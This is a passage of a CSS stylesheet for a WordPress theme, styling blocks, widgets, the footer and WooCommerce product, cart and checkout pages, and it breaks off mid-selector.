.wp-block-button .wp-block-button__link {
    background: #32373c;
    border: 2px solid #32373c;
}
.wp-block-button .wp-block-button__link:hover, 
.wp-block-button .wp-block-button__link:focus {
    background: transparent;
    border: 2px solid #32373c;	
	color: #32373c;
}
.wp-block-button.is-style-outline .wp-block-button__link {
	background: transparent;
    border: 2px solid #32373c;	
	color: #32373c;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover, 
.wp-block-button.is-style-outline .wp-block-button__link:focus {
	background: #32373c;
    border: 2px solid #32373c;
	color: #fff;
}
/*wp-block-gallery*/
.wp-block-gallery.alignfull {
    margin: 0 0 1.563rem;
}
/*Page Image Alignments*/
body.page .entry-content p > img.wp-image-904.alignright {
	margin-top: 3rem;
}
/*Mark and Ins tag text colors*/
.footer-sidebar .widget mark, 
.footer-sidebar .widget ins { 	
	color: #01012f;
}
/*wp-block-rss*/
ul.wp-block-rss { 
	list-style: disc;
}
ul.wp-block-rss li.wp-block-rss__item {
	margin-bottom: 1rem;
}
ul.wp-block-rss li.wp-block-rss__item:last-child {
	margin-bottom: 0;
}
/*wp-block-pullquote*/
.wp-block-pullquote p {
    line-height: 1.3;
}
/*Monsterwidget-textwidget*/
.textwidget .wp-caption {
	padding: 0;
}
.textwidget p > img {
    margin-bottom: 1rem;
    margin-top: 1rem;
}
/*wp-block-embed*/
@media (max-width: 992px) {
	.wp-block-embed {
		word-break: break-all;
	}
}
/*wp-calendar-nav widget*/
.wp-calendar-nav {
	margin-top: 0.500rem;
	font-weight: 600;
}
/*wp-block-latest-comments*/
.wp-block-latest-comments__comment-date {
    padding-top: 0.500rem;
    padding-bottom: 0.500rem;
}
/*Input Group Search z-index Issue Fixed in Sidebar*/
.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
    z-index: 0;
}


/*--------------------------------------------------
=>> Site Footer Area
--------------------------------------------------*/

.site-footer {
	background-color: #01012f;
	margin: 0;
	padding: 0;
	position: relative;	
}
.footer-sidebar { padding: 5rem 0 1.875rem; }
@media (max-width: 500px) { 
	.footer-sidebar { 
		padding: 4rem 0 0.875rem; 
	} 
}
.footer-sidebar .widget { margin: 0 0 3.125rem; padding: 0; }
.footer-sidebar .widget, 
.footer-sidebar .widget a { 
	color: #fff; 
}
/*Recent Widget*/
.footer-sidebar .widget_recent_entries .post-date {
	color: #bec3c7;
}
.footer-sidebar .widget_archive li, .footer-sidebar .widget_categories li, .footer-sidebar .widget_links li, 
.footer-sidebar .widget_meta li, .footer-sidebar .widget_nav_menu li, .footer-sidebar .widget_pages li, 
.footer-sidebar .widget_recent_comments li, .footer-sidebar .widget_recent_entries li {
    padding-top: 0px;
    padding-bottom: 14px;
    border-bottom: none;
}
.footer-sidebar .widget_archive li:last-child, .footer-sidebar .widget_categories li:last-child, .footer-sidebar .widget_links li:last-child, .footer-sidebar .widget_meta li:last-child, .footer-sidebar .widget_nav_menu li:last-child, .footer-sidebar .widget_pages li:last-child, .footer-sidebar .widget_recent_comments li:last-child, .footer-sidebar .widget_recent_entries li:last-child {
    padding-bottom: 0;
}

.footer-sidebar .widget h1, .footer-sidebar .widget h2, .footer-sidebar .widget h3, 
.footer-sidebar .widget h4, .footer-sidebar .widget h5, .footer-sidebar .widget h6 {
	color: #fff;
}
/*Text Widget*/
.footer-sidebar .textwidget a:hover, 
.footer-sidebar .textwidget a:focus {
	color: #fff !important;
}
.footer-sidebar .textwidget > address > a { 
	color: #fff;
}
.footer-sidebar .textwidget > address > a:hover, 
.footer-sidebar .textwidget > address > a:focus { 
	box-shadow: none;
}
/*Search Widget*/
.footer-sidebar .widget button[type="submit"]:hover, 
.footer-sidebar .widget button[type="submit"]:focus {
    color: #01012f;
    background-color: #c0c0c0 !important;
    border-color: #c0c0c0 !important;
}

/*--------------------------------------------------
=>> Theme Site Info Area
--------------------------------------------------*/

.site-info { background-color: #fff; color: #01012f; font-size: 0.938rem; padding: 1.75rem 0.938rem; }
.site-info a { color: #01012f; }


/*--------------------------------------------------
=>> Sidebar Widget Style Css According to WordPress 5.8
--------------------------------------------------*/

.sidebar .widget .wp-block-group h2, 
.sidebar .widget .wp-block-search .wp-block-search__label { 
	font-size: 1.2rem;
    letter-spacing: .1em;
}
.sidebar .widget .wp-block-group h1, 
.sidebar .widget .wp-block-group h2, 
.sidebar .widget .wp-block-group h3, 
.sidebar .widget .wp-block-group h4, 
.sidebar .widget .wp-block-group h5, 
.sidebar .widget .wp-block-group h6, 
.sidebar .widget .wp-block-search .wp-block-search__label { 
	background-color: #01012f;
    color: #ffffff;
    margin-bottom: 0;
    padding-left: 10px;
    padding: 10px 15px;
	font-weight: 600;
    text-transform: uppercase;
}
.sidebar .widget .wp-block-group .wp-block-tag-cloud a {
    background-color: #fff;
    border: 1px solid #f1f1f1;
    color: #01012f !important;
    font-size: 0.875rem !important;
    display: inline-block;
    padding: 0.188rem 0.825rem;
    margin: 0 0.125rem 0.438rem 0px;
    border-radius: 3px;
}
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    color: #fff !important;
}
.sidebar .widget .wp-block-group .wpcf7-form,
.sidebar .widget .wp-block-group .wp-block-embed,
.sidebar .widget .wp-block-search .wp-block-search__inside-wrapper,
.sidebar .widget .wp-block-group .wp-block-calendar,
.sidebar .widget .wp-block-group .wp-block-tag-cloud,
.sidebar .widget .wp-block-group .wp-block-latest-comments,
.sidebar .widget .wp-block-group .wp-block-loginout,
.sidebar .widget .wp-block-group .wp-block-table,
.sidebar .widget .wp-block-group .wp-block-buttons,
.sidebar .widget .wp-block-group .wp-block-file, 
.sidebar .widget .wp-block-group .wp-block-image,
.sidebar .widget .wp-block-group .wp-block-columns,
.sidebar .widget .wp-block-group .wp-block-pullquote,
.sidebar .widget .wp-block-group .wp-block-details {
	padding: 1.563rem 1.000rem 1.563rem;
}
.sidebar .widget .wp-block-group .wp-block-quote,
.sidebar .widget .wp-block-group .wp-block-verse,
.sidebar .widget .wp-block-group .wp-block-media-text,
.sidebar .widget .wp-block-group .wp-block-separator {
	margin: 1.563rem 1.000rem 1.563rem;
}
.sidebar .widget .wp-block-group .wp-block-cover {
	margin: 1.563rem 1.000rem 1.563rem;
	width: 90%;
}
.sidebar .widget .wp-block-search, 
.sidebar .widget .wp-block-group .wp-block-calendar {
	margin-bottom: 0;
}
.sidebar .widget .wp-block-group .wp-block-calendar table caption {
    caption-side: top;
    background-color: #e9e9e9;
    text-align: center;
    padding-top: 0.45rem;
    padding-bottom: 0.45rem;
    font-weight: 600;
    color: #01012f;
}
.sidebar .widget .wp-block-group .wp-block-calendar table th {
    background: #f6f6f6;
}
.sidebar .widget .wp-block-group .wp-block-calendar,
.sidebar .widget .wp-block-group .wp-block-calendar table,
.sidebar .widget .wp-block-group ul,
.sidebar .widget .wp-block-group ol,
.sidebar .widget .wp-block-search__button-outside {
    margin-bottom: 0;
}
.sidebar .widget .wp-block-search .wp-block-search__label {
    line-height: normal;
}
.sidebar .widget .wp-block-group ul li,
.sidebar .widget .wp-block-group ol li {
    padding-left: 0px !important;
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    border-bottom: 1px solid #F1F1F1;
    position: relative;
    margin-bottom: 0;
}
.sidebar .widget .wp-block-group ul li:last-child,
.sidebar .widget .wp-block-group ol li:last-child {
    padding-bottom: 0px;
    border-bottom: none;
}
.sidebar .widget .wp-block-group .wp-block-latest-posts__list.wp-block-latest-posts li a {
	font-weight: 600;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments .wp-block-latest-comments__comment {
	padding-top: 0.8rem;
	padding-bottom: 0.8rem;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments .wp-block-latest-comments__comment article {
	margin-bottom: 0rem;
}
.sidebar .widget .wp-block-group ul li:first-child,
.sidebar .widget .wp-block-group ol li:first-child {
    padding-top: 0;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
    padding-top: 0;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    padding-bottom: 0;
}
.sidebar .widget .wp-block-group .wp-block-rss .wp-block-rss__item-title > a {
	font-weight: 600;
}
.sidebar .widget .wp-block-group .wp-block-pullquote {
	margin-bottom: 0;
}
.sidebar .widget .wp-block-group .wp-block-pullquote blockquote {
	margin-top: 0;
	margin-bottom: 0;
}
.sidebar .widget .wp-block-group .wp-block-pullquote p {
    padding-bottom: 0;
}
.sidebar .widget .wp-block-group .wp-block-preformatted {
	margin: 1.563rem 1.000rem 1.563rem;
}
.sidebar .widget .wp-block-group .wp-block-table {
	padding-bottom: 0;
}
.sidebar .widget .wp-block-group .is-nowrap {
	margin: 1.563rem 1.000rem 1.563rem;
}
.sidebar .widget .wp-block-group .is-vertical {
	margin: 1.563rem 1.000rem 1.563rem;
}
.sidebar .widget.widget_block .wp-block-group p {
	padding: 0.78125rem 1.000rem 0.78125rem;
}
.sidebar .widget.widget_block .wp-block-group ul {
	margin-left: 1rem;
}
.sidebar .widget .wp-block-group ol.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	padding: 0;
}
.sidebar .widget.widget_block .wp-block-group .wp-block-quote p {
	padding: 0;
}
.theme-blog .post .entry-content .wp-block-file .wp-block-file__button {
    color: #fff;
    box-shadow: none;
}
.theme-blog .post .entry-content ol.wp-block-latest-comments .wp-block-latest-comments__comment {
	    border-bottom: 1px solid #f1f1f1;
}
.theme-blog .post .entry-content ol.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
	    border-bottom: none;
}
.theme-blog .post .entry-content ol.wp-block-latest-comments .wp-block-latest-comments__comment article {
	margin-bottom: 1rem;
}
.sidebar .widget .wp-block-group .is-nowrap p, .sidebar .widget .wp-block-group .is-vertical p {
	padding: 0;
}
.sidebar .widget.widget_block .wp-block-group ul.wp-block-latest-posts__list {
	margin-left: 0;
}
.wp-block-button a:not([href]):not([tabindex]) {
	color: #fff;
}
.wp-block-button a:not([href]):not([tabindex]):hover {
	color: #fff;
	background: #32373C;
}
.sidebar .widget .wp-block-group .wp-block-image figcaption {
	margin-bottom: 0;
}
.theme-blog .post .mejs-controls a.mejs-horizontal-volume-slider {
	color: transparent;
}
.theme-blog .post .entry-content ul:last-child {
	margin-bottom: 0;
}
.theme-blog .post .entry-content ol.wp-block-latest-comments {
	padding-left: 2rem;
}
.theme-blog .post .entry-content ul.wp-block-archives {
	margin-left: 1.125rem;
    list-style: disc;
	padding-left: 1.5rem;
}
.theme-blog .post .entry-content ul.wp-block-rss {
    padding-left: 1.5rem;
}
.theme-blog .post .entry-content .wp-block-pullquote {
	padding: 0;
}
.sidebar .widget .wp-block-pullquote cite {
	z-index: 1;
}
.sidebar .widget .wp-block-quote cite {
    z-index: 1;
    position: relative;
}
.sidebar .widget .wp-block-quote p {
    z-index: 1;
    position: relative;
}
.theme-blog .post .entry-content ul li {
	margin-bottom: 10px;
}
.theme-blog .post .entry-content ul li:last-child {
	margin-bottom: 0;
}
.theme-blog .post .entry-content ol li {
	margin-bottom: 10px;
}
.theme-blog .post .entry-content ol li:last-child {
	margin-bottom: 0;
}
.comment-form .form-submit {
    padding-bottom: 0;
}
.sidebar .widget .wp-block-group ul.wp-block-archives-list, 
.sidebar .widget .wp-block-group ul.wp-block-categories-list {
	margin-left: 0;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments__comment-meta {
    font-weight: 600;
    line-height: 1.5;
}
.theme-blog .post .entry-content ul.wp-block-post-template li.wp-block-post {
    border: none;
    margin-bottom: 1.5rem;
}
.theme-blog .post .entry-content ul.wp-block-post-template li.wp-block-post:hover {
	box-shadow: none;
}
.theme-blog .post .entry-content ul.wp-block-post-template {
    margin-left: 0;
}
.theme-blog .post .entry-content .wp-block-comment-content p {
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}
.theme-blog .post .entry-content ul.wp-block-post-template li.wp-block-post .wp-block-post-date {
    padding-bottom: 1.2rem;
}
.theme-blog .post .entry-content ul.wp-block-categories-list {
	margin-left: 1.125rem;
    list-style: disc;
	padding-left: 1.5rem;
}
.theme-blog .post .wp-block-query-pagination {
	margin-bottom: 1.5rem;
}

/*------------------------------------------------------------
=>> Footer Sidebar Widget Style Css According to WordPress 5.8
------------------------------------------------------------*/

.footer-sidebar .widget .wp-block-group h2 {
	margin-bottom: 2.125rem;
    padding: 0;
    font-weight: 600;
    font-size: 1.2rem;
    letter-spacing: .1em;
    text-transform: uppercase;
}
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a {
    background-color: #fff;
    border: 1px solid #f1f1f1;
    color: #01012f !important;
    font-size: 0.875rem !important;
    display: inline-block;
    padding: 0.188rem 0.825rem;
    margin: 0 0.125rem 0.438rem 0px;
    border-radius: 3px;
}
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    color: #fff !important;
}
.footer-sidebar .widget .wp-block-search .wp-block-search__label {
	color: #fff;
}
.footer-sidebar .widget .wp-block-group .wp-block-rss .wp-block-rss__item-title > a {
	font-weight: 600;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote p {
    padding-bottom: 0;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote a, .footer-sidebar .widget .wp-block-group .wp-block-pullquote cite{
	color: #01012F;
}
.footer-sidebar .widget .wp-block-group .wp-block-calendar table caption {
    text-align: center;
    color: #FFFFFF;
}
.footer-sidebar .widget .wp-block-group .wp-block-calendar table tbody {
    color: #fff;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote p { 
	color: #01012F;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote { 
	padding: 0;
}
.footer-sidebar .widget .wp-block-pullquote cite {
	z-index: 1;
}
.footer-sidebar .widget .wp-block-quote cite {
    z-index: 1;
    position: relative;
}
.footer-sidebar .widget .wp-block-quote p {
    z-index: 1;
    position: relative;
}
.footer-sidebar .widget .wp-block-group .wp-block-categories-list li {
	padding-bottom: 0.625rem;
}

/*--------------------------------------------------
=>> Page Scroll Up/Down Area
--------------------------------------------------*/

.page-scroll-up {
	position: fixed;
	display: none;
	bottom: 15px;
	right: 30px;
	z-index: 999;
}
.page-scroll-up a {
	display: block;
	height: 3.125rem;
	width: 3.125rem;
	text-align: center;
	line-height: 1.6;
	border-radius: 3px;
	font-size: 1.750rem;
	color: #fff;
	opacity: 1;
    transition: all 0.3s ease 0s;
	box-shadow: 0 0 10px rgba(0,0,0,.2);
}
.page-scroll-up a:hover,
.page-scroll-up a:active {
	color: #fff;
}


/*--------------------------------------------------
=>> Text meant only for screen readers
--------------------------------------------------*/

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------
=>> Page builder template 
--------------------------------------------------*/

.page-template-pagebuilder .theme-builder {
   padding: 0;
}


/*--------------------------------------------------
=>> Shop Products 
--------------------------------------------------*/

/*Product List*/
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    overflow: hidden;
	transition: 0.3s;
	margin-bottom: 2.5rem;
}
/*Product Sale*/
.woocommerce span.onsale { z-index: 1; }
.woocommerce ul.products li.product .onsale {
	background-color: #1C1C1C;
    border-radius: 50px;
    text-transform: uppercase;
    font-size: 0.75rem;
    line-height: 2.8;
    font-weight: 500;
    min-width: 2.625rem;
    height: 2.625rem;
    margin: 0;
    text-align: center;
    top: 14px;
    left: 15px;
    padding: 0.202rem;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    padding: 0 0 .3rem;
	font-size: 1.125rem;
	letter-spacing: 0.03rem;
	border: none;
}
.woocommerce span.onsale {
	background-color: #282828;
    text-transform: uppercase;
    font-size: 0.775rem;
    line-height: 1;
    font-weight: 500;
    width: 2.813rem;
    height: 2.813rem;
    margin: 0;
    padding: 16px 5px;
    left: 15px;
    top: 15px;
}
/*Product Rating*/	
.woocommerce p.stars a {
    color: #ff9919;
    box-shadow: none;
}
.woocommerce ul.products li.product .star-rating { 
	right: -20%;
	position: absolute; 
	opacity: 0; 
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.woocommerce ul.products li.product:hover .star-rating { 
	opacity: 1;
	right: 0;	
}
.woocommerce .star-rating { color: #ff9919; }
/*Product Buttons*/		
.woocommerce ul.products li.product .button.add_to_cart_button, 
.woocommerce ul.products li.product .button.product_type_grouped, 
.woocommerce ul.products li.product .button.product_type_simple, 
.woocommerce ul.products li.product .button.product_type_external, 
.woocommerce ul.products li.product .button.product_type_variable {
	background-color: transparent;	
    margin-top: 0;
	padding: 0 0 2px;
	border-radius: 0;
	font-size: 0.875rem;
	color: #545454;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
	letter-spacing: 0.03rem;
	border-bottom: 2px solid #545454;
}	
.woocommerce ul.products li.product .button.add_to_cart_button, 
.woocommerce ul.products li.product .button.product_type_simple {
	left: -20%;
	bottom: 12px;
	position: absolute; 
	opacity: 0; 
}
.woocommerce ul.products li.product:hover .button.add_to_cart_button, 
.woocommerce ul.products li.product:hover .button.product_type_simple {
	left: 0;
	opacity: 1;
}	
.woocommerce ul.products li.product a.added_to_cart {
	background-color: transparent;
	padding: 0 0 2px;
	left: -30%;
	bottom: 12px;
	position: absolute;
	font-size: 0.875rem;	
	line-height: 1;	
	font-weight: 700;
	letter-spacing: 0.03rem;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
	background-color: transparent;
}
.woocommerce ul.products li.product:hover a.added_to_cart {
	left: 110px;
}
/*Product Price*/
.woocommerce ul.products li.product.product-type-external:hover .price { opacity: 1; }
.woocommerce ul.products li.product:hover .price { opacity: 0; transition: all .2s ease; }	
.woocommerce ul.products li.product .price { font-size: 1rem; color: #545454; font-weight: 600; }
/* .woocommerce ul.products li.product:hover .woocommerce-loop-product__title { opacity: 0; transition: all .2s ease; } */
/*Product Single View*/
.woocommerce div.product .product_title {
    font-size: 2.225rem;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price { 
	font-size: 1.250rem;
	color: #545454; 
}
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins { 
	padding-left: 5px;
}
.woocommerce .quantity .qty {
    width: 5.500rem;
    text-align: left;
    height: 3.125rem;
    padding: 1rem 0.425rem 1rem 0.825rem;
	margin-right: 0.625rem;
	border-radius: 0;
}
.woocommerce div.product form.cart .button {
	background: #01012f;
    padding: 0.713rem 2.5rem;
	border-radius: 0;
	letter-spacing: 0.03rem;
}
.product_meta .sku_wrapper, 
.product_meta .posted_in, 
.product_meta .tagged_as {
	display: block;
	font-weight: 600;
	margin-bottom: 0.313rem;
}
.product_meta .sku_wrapper .sku, 
.product_meta .posted_in a, 
.product_meta .tagged_as a {
	font-weight: 400;
	color: #545454;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.2rem;
}
.woocommerce-product-details__short-description {
	margin-bottom: 1.7rem;
}
.woocommerce #review_form #respond textarea {
    border-radius: 0;
}
.woocommerce #review_form #respond .form-submit input {
    left: auto;
    background: #01012f;
	color: #fff;
    padding: 0.713rem 2.5rem;
    border-radius: 0;
    letter-spacing: 0.03rem;
}
.woocommerce #review_form #respond .form-submit input:hover {
	color: #fff;
}
.woocommerce #reviews #comments h2 {
    font-size: 1.125rem;
}
.woocommerce .comment_container {
	border-bottom: 2px dotted #e9e9e9;
}
.woocommerce .comment_container img { 
	float: left; 
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 65px;
    border: none;
    border-radius: 0px;
    padding: 0 0 0 1rem;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: .93rem;
}
.woocommerce .related.products h2, 
.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2, 
.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information h2 {
	font-size: 1.125rem;
	margin: 0 0 1.500rem;
}
.woocommerce div.product .woocommerce-tabs { padding-top: 50px; }
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid transparent;
    background-color: transparent;
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 0 15px 15px 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-bottom-color: transparent;
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #01012f;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    font-size: 1.15rem;
	letter-spacing: 0.03rem;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:after {
    background: #01012f;
    bottom: 0;
    content: '';
    display: block;
    height: 1px;
    left: 50%;
    position: absolute;
    right: 50%;
    width: 0;
    z-index: 9;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
    left: 0;
    right: 0;
    width: 100%;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: 1px solid #e9e9e9;
	box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border: 1px solid transparent;
	box-shadow: none;
	width: 0px;
    height: 0px;
}
/*Product Cart View*/
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 0.75rem 2rem 0.75rem 3.5rem !important;
	border-top-color: #01012f;
	margin: 0 0 3rem;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
    top: 12px;
	color: #01012f;
}
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button {
    font-weight: 500;
    border-radius: 0;
    left: auto;
    color: #ffffff;
}
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover {
    color: #ffffff;
    background-color: #01012f;
}
.woocommerce a.remove {
    box-shadow: none;
}

/*Product Cart Table*/
.woocommerce table.shop_table {
    border: 1px solid #e9e9e9;
	border-collapse: collapse;
}
.woocommerce table.shop_table .cart_item:hover {
    background: #f6f6f6;
}
.woocommerce table.shop_table th, 
.woocommerce table.shop_table td {
    padding: 20px 15px;
    border-right: 1px solid #e9e9e9;
}
.woocommerce table.shop_table th:last-child, 
.woocommerce table.shop_table td:last-child {
    border-right: none;
}
.woocommerce table.shop_table th {
	border-bottom: none;	
	color: #01012f;
} 
.woocommerce table.shop_table td .woocommerce-Price-amount {
	font-weight: 600;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    padding: 0.650rem 1rem;
    margin: 0 0 15px;
    width: 100%;
	border-radius: 0;
}
.woocommerce-cart table.cart td.actions .coupon button.button {
	background: #01012f;
    color: #fff;
	width: 100%;
}
.woocommerce-cart table.cart td.actions .coupon button.button:hover {
    color: #fff;	
}
.woocommerce-cart table.cart td.actions button.button {
    color: #fff;
}
.woocommerce-cart table.cart td.actions button.button:hover {
	background: #01012f;
    color: #fff;	
}
.woocommerce-cart table.cart td.actions .coupon button.button,
.woocommerce-cart table.cart td.actions button.button {
    padding: 0.713rem 2.5rem;
    border-radius: 0;
    letter-spacing: 0.03rem;		
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, 
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit, 
.woocommerce button.button.woocommerce-Button {
	border-radius: 0;
	padding: 1.07rem 2.5rem;
    letter-spacing: 0.07rem;
	font-size: 0.938rem;
	color: #fff;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover, 
.woocommerce button.button.woocommerce-Button:hover {
	background-color: #01012f;
	color: #fff;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register {
    border: 1px solid #e9e9e9;
}
.cart_totals h2 {
	font-size: 1.825rem;
} 
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, 
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.woocommerce form .form-row label { width: 100%; font-weight: 400; }
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
    border-radius: 0;
}
.woocommerce form .form-row .woocommerce-input-wrapper {
	width: 100%;
}
.woocommerce form .form-row span.select2-selection.select2-selection--single {
	border: 1px solid #e5e5e5 !important;
	padding: 0.825rem 1rem;
	height: 50px;
}
.woocommerce-page .select2-dropdown {
    border: 1px solid #e9e9e9;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    right: 5px;
}
.woocommerce .woocommerce-billing-fields h3, 
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address, 
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label, 
#order_review_heading {
    font-size: 1.250rem;
	color: #01012f;
}
.checkout_coupon.woocommerce-form-coupon .form-row button.button {
	background-color: #01012f;
	color: #fff;
	border-radius: 0;
	padding: 1.07rem 2.5rem;
    letter-spacing: 0.07rem;
	font-size: 0.938rem;
}
.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover {
	color: #fff;
}
.woocommerce-page .checkout.woocommerce-checkout .col2-set { 
	margin-bottom: 30px;
}
.select2-results__option {
    padding: 6px 10px;
}
.woocommerce-checkout #payment ul.payment_methods li label { display: inline-block; }
.woocommerce-checkout #payment ul.payment_methods li input { margin-right: 5px; }
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: #f6f6f6;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    background-color: #eaeaea;
    color: #545454;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    content: "";
    display: block;
    border: 1em solid #eaeaea;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
.woocommerce-privacy-policy-text {
	margin-bottom: 25px;	
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #e9e9e9;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    color: #fff;
	border-radius: 0;
	padding: 1.07rem 2.5rem;
    letter-spacing: 0.07rem;
}
.woocommerce #payment #place_order:hover, 
.woocommerce-page #payment #place_order:hover {
    background-color: #01012f;
    color: #fff;
}

/*WooCommerce Widgets*/

.sidebar .widget.widget_price_filter .price_slider_wrapper, 
.sidebar .woocommerce.widget_product_categories .product-categories, 
.sidebar .woocommerce.widget_product_search .woocommerce-product-search, 
.sidebar .woocommerce.widget_product_categories ul,  
.sidebar .woocommerce.widget_product_categories ol {
	padding: 1.563rem 1.000rem 1.563rem;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #dedede;
}

.woocommerce .widget_price_filter .price_slider_amount {
    padding-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 0.938rem;
    color: #fff;
    border-radius: 0;
    padding: 0.825rem 2rem;
    letter-spacing: 0.07rem;
	height: auto;
}
.woocommerce.widget_product_categories ul,  
.woocommerce.widget_product_categories ol {
	list-style: none;
	margin-left: 0;
	margin-bottom: 0;
}
.woocommerce.widget_product_categories ul li,  
.woocommerce.widget_product_categories ol li {
	padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    border-bottom: 1px solid #f1f1f1;
}
.woocommerce.widget_product_categories ul li:last-child,  
.woocommerce.widget_product_categories ol li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}
.woocommerce.widget_product_categories ul li:before,  
.woocommerce.widget_product_categories ol li:before {
    font-family: "FontAwesome";
	content: "\f114";
	margin-right: 10px;
	color: #c7c9cc;	
}
.woocommerce.widget_product_categories li > ul,  
.woocommerce.widget_product_categories li > ol {
	margin-left: 0;
}
.woocommerce.widget_products .star-rating {
    font-size: 0.875rem;
}
.woocommerce.widget_products .star-rating, 
